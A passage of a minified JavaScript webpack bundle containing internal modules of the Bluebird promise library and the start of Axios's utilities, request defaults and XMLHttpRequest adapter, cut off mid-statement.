c=r(e[s],i);a=c instanceof t?(c=c._target())._bitField:null,o?null!==a&&c.suppressUnhandledRejections():null!==a?0==(50397184&a)?(c._proxy(this,s),this._values[s]=c):o=0!=(33554432&a)?this._promiseFulfilled(c._value(),s):0!=(16777216&a)?this._promiseRejected(c._reason(),s):this._promiseCancelled(s):o=this._promiseFulfilled(c,s)}o||i._setAsyncGuaranteed()},s.prototype._isResolved=function(){return null===this._values},s.prototype._resolve=function(e){this._values=null,this._promise._fulfill(e)},s.prototype._cancel=function(){!this._isResolved()&&this._promise._isCancellable()&&(this._values=null,this._promise._cancel())},s.prototype._reject=function(e){this._values=null,this._promise._rejectCallback(e,!1)},s.prototype._promiseFulfilled=function(e,t){return this._values[t]=e,++this._totalResolved>=this._length&&(this._resolve(this._values),!0)},s.prototype._promiseCancelled=function(){return this._cancel(),!0},s.prototype._promiseRejected=function(e){return this._totalResolved++,this._reject(e),!0},s.prototype._resultCancelled=function(){if(!this._isResolved()){var e=this._values;if(this._cancel(),e instanceof t)e.cancel();else for(var n=0;n<e.length;++n)e[n]instanceof t&&e[n].cancel()}},s.prototype.shouldCopyValues=function(){return!0},s.prototype.getActualLength=function(e){return e},s}},{"./util":36}],24:[function(e,t,n){"use strict";t.exports=function(t,n){var r={},i=e("./util"),o=e("./nodeback"),a=i.withAppended,s=i.maybeWrapAsError,c=i.canEvaluate,u=e("./errors").TypeError,l={__isPromisified__:!0},f=new RegExp("^(?:"+["arity","length","name","arguments","caller","callee","prototype","__isPromisified__"].join("|")+")$"),p=function(e){return i.isIdentifier(e)&&"_"!==e.charAt(0)&&"constructor"!==e};function d(e){return!f.test(e)}function h(e){try{return!0===e.__isPromisified__}catch(e){return!1}}function v(e,t,n){var r=i.getDataPropertyOrDefault(e,t+n,l);return!!r&&h(r)}function y(e,t,n,r){for(var o=i.inheritedDataKeys(e),a=[],s=0;s<o.length;++s){var c=o[s],l=e[c],f=r===p||p(c,l,e);"function"!=typeof l||h(l)||v(e,c,t)||!r(c,l,e,f)||a.push(c,l)}return function(e,t,n){for(var r=0;r<e.length;r+=2){var i=e[r];if(n.test(i))for(var o=i.replace(n,""),a=0;a<e.length;a+=2)if(e[a]===o)throw new u("Cannot promisify an API that has normal methods with '%s'-suffix\n\n    See http://goo.gl/MqrFmX\n".replace("%s",t))}}(a,t,n),a}var m,_=function(e){return e.replace(/([$])/,"\\$")};var g=c?m:function(e,c,u,l,f,p){var d=function(){return this}(),h=e;function v(){var i=c;c===r&&(i=this);var u=new t(n);u._captureStackTrace();var l="string"==typeof h&&this!==d?this[h]:e,f=o(u,p);try{l.apply(i,a(arguments,f))}catch(e){u._rejectCallback(s(e),!0,!0)}return u._isFateSealed()||u._setAsyncGuaranteed(),u}return"string"==typeof h&&(e=l),i.notEnumerableProp(v,"__isPromisified__",!0),v};function b(e,t,n,o,a){for(var s=new RegExp(_(t)+"$"),c=y(e,t,s,n),u=0,l=c.length;u<l;u+=2){var f=c[u],p=c[u+1],d=f+t;if(o===g)e[d]=g(f,r,f,p,t,a);else{var h=o(p,function(){return g(f,r,f,p,t,a)});i.notEnumerableProp(h,"__isPromisified__",!0),e[d]=h}}return i.toFastProperties(e),e}t.promisify=function(e,t){if("function"!=typeof e)throw new u("expecting a function but got "+i.classString(e));if(h(e))return e;var n=function(e,t,n){return g(e,t,void 0,e,null,n)}(e,void 0===(t=Object(t)).context?r:t.context,!!t.multiArgs);return i.copyDescriptors(e,n,d),n},t.promisifyAll=function(e,t){if("function"!=typeof e&&"object"!=typeof e)throw new u("the target of promisifyAll must be an object or a function\n\n    See http://goo.gl/MqrFmX\n");var n=!!(t=Object(t)).multiArgs,r=t.suffix;"string"!=typeof r&&(r="Async");var o=t.filter;"function"!=typeof o&&(o=p);var a=t.promisifier;if("function"!=typeof a&&(a=g),!i.isIdentifier(r))throw new RangeError("suffix must be a valid identifier\n\n    See http://goo.gl/MqrFmX\n");for(var s=i.inheritedDataKeys(e),c=0;c<s.length;++c){var l=e[s[c]];"constructor"!==s[c]&&i.isClass(l)&&(b(l.prototype,r,o,a,n),b(l,r,o,a,n))}return b(e,r,o,a,n)}}},{"./errors":12,"./nodeback":20,"./util":36}],25:[function(e,t,n){"use strict";t.exports=function(t,n,r,i){var o,a=e("./util"),s=a.isObject,c=e("./es5");"function"==typeof Map&&(o=Map);var u=function(){var e=0,t=0;function n(n,r){this[e]=n,this[e+t]=r,e++}return function(r){t=r.size,e=0;var i=new Array(2*r.size);return r.forEach(n,i),i}}();function l(e){var t,n=!1;if(void 0!==o&&e instanceof o)t=u(e),n=!0;else{var r=c.keys(e),i=r.length;t=new Array(2*i);for(var a=0;a<i;++a){var s=r[a];t[a]=e[s],t[a+i]=s}}this.constructor$(t),this._isMap=n,this._init$(void 0,n?-6:-3)}function f(e){var n,o=r(e);return s(o)?(n=o instanceof t?o._then(t.props,void 0,void 0,void 0,void 0):new l(o).promise(),o instanceof t&&n._propagateFrom(o,2),n):i("cannot await properties of a non-object\n\n    See http://goo.gl/MqrFmX\n")}a.inherits(l,n),l.prototype._init=function(){},l.prototype._promiseFulfilled=function(e,t){if(this._values[t]=e,++this._totalResolved>=this._length){var n;if(this._isMap)n=function(e){for(var t=new o,n=e.length/2|0,r=0;r<n;++r){var i=e[n+r],a=e[r];t.set(i,a)}return t}(this._values);else{n={};for(var r=this.length(),i=0,a=this.length();i<a;++i)n[this._values[i+r]]=this._values[i]}return this._resolve(n),!0}return!1},l.prototype.shouldCopyValues=function(){return!1},l.prototype.getActualLength=function(e){return e>>1},t.prototype.props=function(){return f(this)},t.props=function(e){return f(e)}}},{"./es5":13,"./util":36}],26:[function(e,t,n){"use strict";function r(e){this._capacity=e,this._length=0,this._front=0}r.prototype._willBeOverCapacity=function(e){return this._capacity<e},r.prototype._pushOne=function(e){var t=this.length();this._checkCapacity(t+1),this[this._front+t&this._capacity-1]=e,this._length=t+1},r.prototype.push=function(e,t,n){var r=this.length()+3;if(this._willBeOverCapacity(r))return this._pushOne(e),this._pushOne(t),void this._pushOne(n);var i=this._front+r-3;this._checkCapacity(r);var o=this._capacity-1;this[i+0&o]=e,this[i+1&o]=t,this[i+2&o]=n,this._length=r},r.prototype.shift=function(){var e=this._front,t=this[e];return this[e]=void 0,this._front=e+1&this._capacity-1,this._length--,t},r.prototype.length=function(){return this._length},r.prototype._checkCapacity=function(e){this._capacity<e&&this._resizeTo(this._capacity<<1)},r.prototype._resizeTo=function(e){var t=this._capacity;this._capacity=e,function(e,t,n,r,i){for(var o=0;o<i;++o)n[o+r]=e[o+t],e[o+t]=void 0}(this,0,this,t,this._front+this._length&t-1)},t.exports=r},{}],27:[function(e,t,n){"use strict";t.exports=function(t,n,r,i){var o=e("./util"),a=function(e){return e.then(function(t){return s(t,e)})};function s(e,s){var c=r(e);if(c instanceof t)return a(c);if(null===(e=o.asArray(e)))return i("expecting an array or an iterable object but got "+o.classString(e));var u=new t(n);void 0!==s&&u._propagateFrom(s,3);for(var l=u._fulfill,f=u._reject,p=0,d=e.length;p<d;++p){var h=e[p];(void 0!==h||p in e)&&t.cast(h)._then(l,f,void 0,u,null)}return u}t.race=function(e){return s(e,void 0)},t.prototype.race=function(){return s(this,void 0)}}},{"./util":36}],28:[function(e,t,n){"use strict";t.exports=function(t,n,r,i,o,a){var s=e("./util"),c=s.tryCatch;function u(e,n,r,i){this.constructor$(e);var a=t._getContext();this._fn=s.contextBind(a,n),void 0!==r&&(r=t.resolve(r))._attachCancellationCallback(this),this._initialValue=r,this._currentCancellable=null,this._eachValues=i===o?Array(this._length):0===i?null:void 0,this._promise._captureStackTrace(),this._init$(void 0,-5)}function l(e,t){this.isFulfilled()?t._resolve(e):t._reject(e)}function f(e,t,n,i){return"function"!=typeof t?r("expecting a function but got "+s.classString(t)):new u(e,t,n,i).promise()}function p(e){this.accum=e,this.array._gotAccum(e);var n=i(this.value,this.array._promise);return n instanceof t?(this.array._currentCancellable=n,n._then(d,void 0,void 0,this,void 0)):d.call(this,n)}function d(e){var n,r=this.array,i=r._promise,o=c(r._fn);i._pushContext(),(n=void 0!==r._eachValues?o.call(i._boundValue(),e,this.index,this.length):o.call(i._boundValue(),this.accum,e,this.index,this.length))instanceof t&&(r._currentCancellable=n);var s=i._popContext();return a.checkForgottenReturns(n,s,void 0!==r._eachValues?"Promise.each":"Promise.reduce",i),n}s.inherits(u,n),u.prototype._gotAccum=function(e){void 0!==this._eachValues&&null!==this._eachValues&&e!==o&&this._eachValues.push(e)},u.prototype._eachComplete=function(e){return null!==this._eachValues&&this._eachValues.push(e),this._eachValues},u.prototype._init=function(){},u.prototype._resolveEmptyArray=function(){this._resolve(void 0!==this._eachValues?this._eachValues:this._initialValue)},u.prototype.shouldCopyValues=function(){return!1},u.prototype._resolve=function(e){this._promise._resolveCallback(e),this._values=null},u.prototype._resultCancelled=function(e){if(e===this._initialValue)return this._cancel();this._isResolved()||(this._resultCancelled$(),this._currentCancellable instanceof t&&this._currentCancellable.cancel(),this._initialValue instanceof t&&this._initialValue.cancel())},u.prototype._iterate=function(e){var n,r;this._values=e;var i=e.length;void 0!==this._initialValue?(n=this._initialValue,r=0):(n=t.resolve(e[0]),r=1),this._currentCancellable=n;for(var o=r;o<i;++o){var a=e[o];a instanceof t&&a.suppressUnhandledRejections()}if(!n.isRejected())for(;r<i;++r){var s={accum:null,value:e[r],index:r,length:i,array:this};n=n._then(p,void 0,void 0,s,void 0),0==(127&r)&&n._setNoAsyncGuarantee()}void 0!==this._eachValues&&(n=n._then(this._eachComplete,void 0,void 0,this,void 0)),n._then(l,l,void 0,n,this)},t.prototype.reduce=function(e,t){return f(this,e,t,null)},t.reduce=function(e,t,n,r){return f(e,t,n,r)}}},{"./util":36}],29:[function(e,i,o){"use strict";var a,s=e("./util"),c=s.getNativePromise();if(s.isNode&&"undefined"==typeof MutationObserver){var u=n.setImmediate,l=t.nextTick;a=s.isRecentNode?function(e){u.call(n,e)}:function(e){l.call(t,e)}}else if("function"==typeof c&&"function"==typeof c.resolve){var f=c.resolve();a=function(e){f.then(e)}}else a="undefined"!=typeof MutationObserver&&("undefined"==typeof window||!window.navigator||!window.navigator.standalone&&!window.cordova)&&"classList"in document.documentElement?function(){var e=document.createElement("div"),t={attributes:!0},n=!1,r=document.createElement("div");new MutationObserver(function(){e.classList.toggle("foo"),n=!1}).observe(r,t);return function(i){var o=new MutationObserver(function(){o.disconnect(),i()});o.observe(e,t),n||(n=!0,r.classList.toggle("foo"))}}():void 0!==r?function(e){r(e)}:"undefined"!=typeof setTimeout?function(e){setTimeout(e,0)}:function(){throw new Error("No async scheduler available\n\n    See http://goo.gl/MqrFmX\n")};i.exports=a},{"./util":36}],30:[function(e,t,n){"use strict";t.exports=function(t,n,r){var i=t.PromiseInspection;function o(e){this.constructor$(e)}e("./util").inherits(o,n),o.prototype._promiseResolved=function(e,t){return this._values[e]=t,++this._totalResolved>=this._length&&(this._resolve(this._values),!0)},o.prototype._promiseFulfilled=function(e,t){var n=new i;return n._bitField=33554432,n._settledValueField=e,this._promiseResolved(t,n)},o.prototype._promiseRejected=function(e,t){var n=new i;return n._bitField=16777216,n._settledValueField=e,this._promiseResolved(t,n)},t.settle=function(e){return r.deprecated(".settle()",".reflect()"),new o(e).promise()},t.allSettled=function(e){return new o(e).promise()},t.prototype.settle=function(){return t.settle(this)}}},{"./util":36}],31:[function(e,t,n){"use strict";t.exports=function(t,n,r){var i=e("./util"),o=e("./errors").RangeError,a=e("./errors").AggregateError,s=i.isArray,c={};function u(e){this.constructor$(e),this._howMany=0,this._unwrap=!1,this._initialized=!1}function l(e,t){if((0|t)!==t||t<0)return r("expecting a positive integer\n\n    See http://goo.gl/MqrFmX\n");var n=new u(e),i=n.promise();return n.setHowMany(t),n.init(),i}i.inherits(u,n),u.prototype._init=function(){if(this._initialized)if(0!==this._howMany){this._init$(void 0,-5);var e=s(this._values);!this._isResolved()&&e&&this._howMany>this._canPossiblyFulfill()&&this._reject(this._getRangeError(this.length()))}else this._resolve([])},u.prototype.init=function(){this._initialized=!0,this._init()},u.prototype.setUnwrap=function(){this._unwrap=!0},u.prototype.howMany=function(){return this._howMany},u.prototype.setHowMany=function(e){this._howMany=e},u.prototype._promiseFulfilled=function(e){return this._addFulfilled(e),this._fulfilled()===this.howMany()&&(this._values.length=this.howMany(),1===this.howMany()&&this._unwrap?this._resolve(this._values[0]):this._resolve(this._values),!0)},u.prototype._promiseRejected=function(e){return this._addRejected(e),this._checkOutcome()},u.prototype._promiseCancelled=function(){return this._values instanceof t||null==this._values?this._cancel():(this._addRejected(c),this._checkOutcome())},u.prototype._checkOutcome=function(){if(this.howMany()>this._canPossiblyFulfill()){for(var e=new a,t=this.length();t<this._values.length;++t)this._values[t]!==c&&e.push(this._values[t]);return e.length>0?this._reject(e):this._cancel(),!0}return!1},u.prototype._fulfilled=function(){return this._totalResolved},u.prototype._rejected=function(){return this._values.length-this.length()},u.prototype._addRejected=function(e){this._values.push(e)},u.prototype._addFulfilled=function(e){this._values[this._totalResolved++]=e},u.prototype._canPossiblyFulfill=function(){return this.length()-this._rejected()},u.prototype._getRangeError=function(e){var t="Input array must contain at least "+this._howMany+" items but contains only "+e+" items";return new o(t)},u.prototype._resolveEmptyArray=function(){this._reject(this._getRangeError(0))},t.some=function(e,t){return l(e,t)},t.prototype.some=function(e){return l(this,e)},t._SomePromiseArray=u}},{"./errors":12,"./util":36}],32:[function(e,t,n){"use strict";t.exports=function(e){function t(e){void 0!==e?(e=e._target(),this._bitField=e._bitField,this._settledValueField=e._isFateSealed()?e._settledValue():void 0):(this._bitField=0,this._settledValueField=void 0)}t.prototype._settledValue=function(){return this._settledValueField};var n=t.prototype.value=function(){if(!this.isFulfilled())throw new TypeError("cannot get fulfillment value of a non-fulfilled promise\n\n    See http://goo.gl/MqrFmX\n");return this._settledValue()},r=t.prototype.error=t.prototype.reason=function(){if(!this.isRejected())throw new TypeError("cannot get rejection reason of a non-rejected promise\n\n    See http://goo.gl/MqrFmX\n");return this._settledValue()},i=t.prototype.isFulfilled=function(){return 0!=(33554432&this._bitField)},o=t.prototype.isRejected=function(){return 0!=(16777216&this._bitField)},a=t.prototype.isPending=function(){return 0==(50397184&this._bitField)},s=t.prototype.isResolved=function(){return 0!=(50331648&this._bitField)};t.prototype.isCancelled=function(){return 0!=(8454144&this._bitField)},e.prototype.__isCancelled=function(){return 65536==(65536&this._bitField)},e.prototype._isCancelled=function(){return this._target().__isCancelled()},e.prototype.isCancelled=function(){return 0!=(8454144&this._target()._bitField)},e.prototype.isPending=function(){return a.call(this._target())},e.prototype.isRejected=function(){return o.call(this._target())},e.prototype.isFulfilled=function(){return i.call(this._target())},e.prototype.isResolved=function(){return s.call(this._target())},e.prototype.value=function(){return n.call(this._target())},e.prototype.reason=function(){var e=this._target();return e._unsetRejectionIsUnhandled(),r.call(e)},e.prototype._value=function(){return this._settledValue()},e.prototype._reason=function(){return this._unsetRejectionIsUnhandled(),this._settledValue()},e.PromiseInspection=t}},{}],33:[function(e,t,n){"use strict";t.exports=function(t,n){var r=e("./util"),i=r.errorObj,o=r.isObject;var a={}.hasOwnProperty;return function(e,s){if(o(e)){if(e instanceof t)return e;var c=function(e){try{return function(e){return e.then}(e)}catch(e){return i.e=e,i}}(e);if(c===i){s&&s._pushContext();var u=t.reject(c.e);return s&&s._popContext(),u}if("function"==typeof c)return function(e){try{return a.call(e,"_promise0")}catch(e){return!1}}(e)?(u=new t(n),e._then(u._fulfill,u._reject,void 0,u,null),u):function(e,o,a){var s=new t(n),c=s;a&&a._pushContext(),s._captureStackTrace(),a&&a._popContext();var u=!0,l=r.tryCatch(o).call(e,function(e){s&&(s._resolveCallback(e),s=null)},function(e){s&&(s._rejectCallback(e,u,!0),s=null)});return u=!1,s&&l===i&&(s._rejectCallback(l.e,!0,!0),s=null),c}(e,c,s)}return e}}},{"./util":36}],34:[function(e,t,n){"use strict";t.exports=function(t,n,r){var i=e("./util"),o=t.TimeoutError;function a(e){this.handle=e}a.prototype._resultCancelled=function(){clearTimeout(this.handle)};var s=function(e){return c(+this).thenReturn(e)},c=t.delay=function(e,i){var o,c;return void 0!==i?(o=t.resolve(i)._then(s,null,null,e,void 0),r.cancellation()&&i instanceof t&&o._setOnCancel(i)):(o=new t(n),c=setTimeout(function(){o._fulfill()},+e),r.cancellation()&&o._setOnCancel(new a(c)),o._captureStackTrace()),o._setAsyncGuaranteed(),o};t.prototype.delay=function(e){return c(e,this)};function u(e){return clearTimeout(this.handle),e}function l(e){throw clearTimeout(this.handle),e}t.prototype.timeout=function(e,t){var n,s;e=+e;var c=new a(setTimeout(function(){n.isPending()&&function(e,t,n){var r;r="string"!=typeof t?t instanceof Error?t:new o("operation timed out"):new o(t),i.markAsOriginatingFromRejection(r),e._attachExtraTrace(r),e._reject(r),null!=n&&n.cancel()}(n,t,s)},e));return r.cancellation()?(s=this.then(),(n=s._then(u,l,void 0,c,void 0))._setOnCancel(c)):n=this._then(u,l,void 0,c,void 0),n}}},{"./util":36}],35:[function(e,t,n){"use strict";t.exports=function(t,n,r,i,o,a){var s=e("./util"),c=e("./errors").TypeError,u=e("./util").inherits,l=s.errorObj,f=s.tryCatch,p={};function d(e){setTimeout(function(){throw e},0)}function h(e,n){var i=0,a=e.length,s=new t(o);return function o(){if(i>=a)return s._fulfill();var c=function(e){var t=r(e);return t!==e&&"function"==typeof e._isDisposable&&"function"==typeof e._getDisposer&&e._isDisposable()&&t._setDisposable(e._getDisposer()),t}(e[i++]);if(c instanceof t&&c._isDisposable()){try{c=r(c._getDisposer().tryDispose(n),e.promise)}catch(e){return d(e)}if(c instanceof t)return c._then(o,d,null,null,null)}o()}(),s}function v(e,t,n){this._data=e,this._promise=t,this._context=n}function y(e,t,n){this.constructor$(e,t,n)}function m(e){return v.isDisposer(e)?(this.resources[this.index]._setDisposable(e),e.promise()):e}function _(e){this.length=e,this.promise=null,this[e-1]=null}v.prototype.data=function(){return this._data},v.prototype.promise=function(){return this._promise},v.prototype.resource=function(){return this.promise().isFulfilled()?this.promise().value():p},v.prototype.tryDispose=function(e){var t=this.resource(),n=this._context;void 0!==n&&n._pushContext();var r=t!==p?this.doDispose(t,e):null;return void 0!==n&&n._popContext(),this._promise._unsetDisposable(),this._data=null,r},v.isDisposer=function(e){return null!=e&&"function"==typeof e.resource&&"function"==typeof e.tryDispose},u(y,v),y.prototype.doDispose=function(e,t){return this.data().call(e,e,t)},_.prototype._resultCancelled=function(){for(var e=this.length,n=0;n<e;++n){var r=this[n];r instanceof t&&r.cancel()}},t.using=function(){var e=arguments.length;if(e<2)return n("you must pass at least 2 arguments to Promise.using");var i,o=arguments[e-1];if("function"!=typeof o)return n("expecting a function but got "+s.classString(o));var c=!0;2===e&&Array.isArray(arguments[0])?(e=(i=arguments[0]).length,c=!1):(i=arguments,e--);for(var u=new _(e),p=0;p<e;++p){var d=i[p];if(v.isDisposer(d)){var y=d;(d=d.promise())._setDisposable(y)}else{var g=r(d);g instanceof t&&(d=g._then(m,null,null,{resources:u,index:p},void 0))}u[p]=d}var b=new Array(u.length);for(p=0;p<b.length;++p)b[p]=t.resolve(u[p]).reflect();var w=t.all(b).then(function(e){for(var t=0;t<e.length;++t){var n=e[t];if(n.isRejected())return l.e=n.error(),l;if(!n.isFulfilled())return void w.cancel();e[t]=n.value()}C._pushContext(),o=f(o);var r=c?o.apply(void 0,e):o(e),i=C._popContext();return a.checkForgottenReturns(r,i,"Promise.using",C),r}),C=w.lastly(function(){var e=new t.PromiseInspection(w);return h(u,e)});return u.promise=C,C._setOnCancel(u),C},t.prototype._setDisposable=function(e){this._bitField=131072|this._bitField,this._disposer=e},t.prototype._isDisposable=function(){return(131072&this._bitField)>0},t.prototype._getDisposer=function(){return this._disposer},t.prototype._unsetDisposable=function(){this._bitField=-131073&this._bitField,this._disposer=void 0},t.prototype.disposer=function(e){if("function"==typeof e)return new y(e,this,i());throw new c}}},{"./errors":12,"./util":36}],36:[function(e,r,i){"use strict";var o=e("./es5"),a="undefined"==typeof navigator,s={e:{}},c,u="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n?n:void 0!==this?this:null;function l(){try{var e=c;return c=null,e.apply(this,arguments)}catch(e){return s.e=e,s}}function f(e){return c=e,l}var p=function(e,t){var n={}.hasOwnProperty;function r(){for(var r in this.constructor=e,this.constructor$=t,t.prototype)n.call(t.prototype,r)&&"$"!==r.charAt(r.length-1)&&(this[r+"$"]=t.prototype[r])}return r.prototype=t.prototype,e.prototype=new r,e.prototype};function d(e){return null==e||!0===e||!1===e||"string"==typeof e||"number"==typeof e}function h(e){return"function"==typeof e||"object"==typeof e&&null!==e}function v(e){return d(e)?new Error(j(e)):e}function y(e,t){var n,r=e.length,i=new Array(r+1);for(n=0;n<r;++n)i[n]=e[n];return i[n]=t,i}function m(e,t,n){if(!o.isES5)return{}.hasOwnProperty.call(e,t)?e[t]:void 0;var r=Object.getOwnPropertyDescriptor(e,t);return null!=r?null==r.get&&null==r.set?r.value:n:void 0}function _(e,t,n){if(d(e))return e;var r={value:n,configurable:!0,enumerable:!1,writable:!0};return o.defineProperty(e,t,r),e}function g(e){throw e}var b=function(){var e=[Array.prototype,Object.prototype,Function.prototype],t=function(t){for(var n=0;n<e.length;++n)if(e[n]===t)return!0;return!1};if(o.isES5){var n=Object.getOwnPropertyNames;return function(e){for(var r=[],i=Object.create(null);null!=e&&!t(e);){var a;try{a=n(e)}catch(e){return r}for(var s=0;s<a.length;++s){var c=a[s];if(!i[c]){i[c]=!0;var u=Object.getOwnPropertyDescriptor(e,c);null!=u&&null==u.get&&null==u.set&&r.push(c)}}e=o.getPrototypeOf(e)}return r}}var r={}.hasOwnProperty;return function(n){if(t(n))return[];var i=[];e:for(var o in n)if(r.call(n,o))i.push(o);else{for(var a=0;a<e.length;++a)if(r.call(e[a],o))continue e;i.push(o)}return i}}(),w=/this\s*\.\s*\S+\s*=/;function C(e){try{if("function"==typeof e){var t=o.names(e.prototype),n=o.isES5&&t.length>1,r=t.length>0&&!(1===t.length&&"constructor"===t[0]),i=w.test(e+"")&&o.names(e).length>0;if(n||r||i)return!0}return!1}catch(e){return!1}}function k(e){function t(){}t.prototype=e;var n=new t;function r(){return typeof n.foo}return r(),r(),e}var x=/^[a-z$_][a-z$_0-9]*$/i;function S(e){return x.test(e)}function T(e,t,n){for(var r=new Array(e),i=0;i<e;++i)r[i]=t+i+n;return r}function j(e){try{return e+""}catch(e){return"[no string representation]"}}function F(e){return e instanceof Error||null!==e&&"object"==typeof e&&"string"==typeof e.message&&"string"==typeof e.name}function E(e){try{_(e,"isOperational",!0)}catch(e){}}function O(e){return null!=e&&(e instanceof Error.__BluebirdErrorTypes__.OperationalError||!0===e.isOperational)}function A(e){return F(e)&&o.propertyIsWritable(e,"stack")}var R="stack"in new Error?function(e){return A(e)?e:new Error(j(e))}:function(e){if(A(e))return e;try{throw new Error(j(e))}catch(e){return e}};function $(e){return{}.toString.call(e)}function P(e,t,n){for(var r=o.names(e),i=0;i<r.length;++i){var a=r[i];if(n(a))try{o.defineProperty(t,a,o.getDescriptor(e,a))}catch(e){}}}var I=function(e){return o.isArray(e)?e:null};if("undefined"!=typeof Symbol&&Symbol.iterator){var L="function"==typeof Array.from?function(e){return Array.from(e)}:function(e){for(var t,n=[],r=e[Symbol.iterator]();!(t=r.next()).done;)n.push(t.value);return n};I=function(e){return o.isArray(e)?e:null!=e&&"function"==typeof e[Symbol.iterator]?L(e):null}}var N=void 0!==t&&"[object process]"===$(t).toLowerCase(),D=void 0!==t&&!0,q;function M(e){return D?Object({NODE_ENV:"production"})[e]:void 0}function U(){if("function"==typeof Promise)try{if("[object Promise]"===$(new Promise(function(){})))return Promise}catch(e){}}function B(e,t){if(null===e||"function"!=typeof t||t===q)return t;null!==e.domain&&(t=e.domain.bind(t));var n=e.async;if(null!==n){var r=t;t=function(){var e=new Array(2).concat([].slice.call(arguments));return e[0]=r,e[1]=this,n.runInAsyncScope.apply(n,e)}}return t}var H={setReflectHandler:function(e){q=e},isClass:C,isIdentifier:S,inheritedDataKeys:b,getDataPropertyOrDefault:m,thrower:g,isArray:o.isArray,asArray:I,notEnumerableProp:_,isPrimitive:d,isObject:h,isError:F,canEvaluate:a,errorObj:s,tryCatch:f,inherits:p,withAppended:y,maybeWrapAsError:v,toFastProperties:k,filledRange:T,toString:j,canAttachTrace:A,ensureErrorObject:R,originatesFromRejection:O,markAsOriginatingFromRejection:E,classString:$,copyDescriptors:P,isNode:N,hasEnvVariables:D,env:M,global:u,getNativePromise:U,contextBind:B},V;H.isRecentNode=H.isNode&&(t.versions&&t.versions.node?V=t.versions.node.split(".").map(Number):t.version&&(V=t.version.split(".").map(Number)),0===V[0]&&V[1]>10||V[0]>0),H.nodeSupportsAsyncResource=H.isNode&&function(){var t=!1;try{t="function"==typeof e("async_hooks").AsyncResource.prototype.runInAsyncScope}catch(e){t=!1}return t}(),H.isNode&&H.toFastProperties(t);try{throw new Error}catch(e){H.lastLineError=e}r.exports=H},{"./es5":13,async_hooks:void 0}]},{},[4])(4)},e.exports=i(),"undefined"!=typeof window&&null!==window?window.P=window.Promise:"undefined"!=typeof self&&null!==self&&(self.P=self.Promise)}).call(t,n(2),n(0),n(1).setImmediate)},function(e,t,n){var r;"undefined"!=typeof self&&self,r=function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=7)}([function(e,t,n){"use strict";var r=n(2),i=n(11),o=Object.prototype.toString;function a(e){return"[object Array]"===o.call(e)}function s(e){return null!==e&&"object"==typeof e}function c(e){return"[object Function]"===o.call(e)}function u(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),a(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}e.exports={isArray:a,isArrayBuffer:function(e){return"[object ArrayBuffer]"===o.call(e)},isBuffer:i,isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:s,isUndefined:function(e){return void 0===e},isDate:function(e){return"[object Date]"===o.call(e)},isFile:function(e){return"[object File]"===o.call(e)},isBlob:function(e){return"[object Blob]"===o.call(e)},isFunction:c,isStream:function(e){return s(e)&&c(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:u,merge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]=n}for(var r=0,i=arguments.length;r<i;r++)u(arguments[r],n);return t},extend:function(e,t,n){return u(t,function(t,i){e[i]=n&&"function"==typeof t?r(t,n):t}),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(e,t,n){"use strict";(function(t){var r=n(0),i=n(14),o={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var s,c={adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==t)&&(s=n(3)),s),transformRequest:[function(e,t){return i(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(e){c.headers[e]={}}),r.forEach(["post","put","patch"],function(e){c.headers[e]=r.merge(o)}),e.exports=c}).call(this,n(13))},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},function(e,t,n){"use strict";var r=n(0),i=n(15),o=n(17),a=n(18),s=n(19),c=n(4);e.exports=function(e){return new Promise(function(t,u){var l=e.data,f=e.headers;r.isFormData(l)&&delete f["Content-Type"];var p=new XMLHttpRequest;if(e.auth){var d=e.auth.username||"",h=e.auth.password||"";f.Authorization="Basic 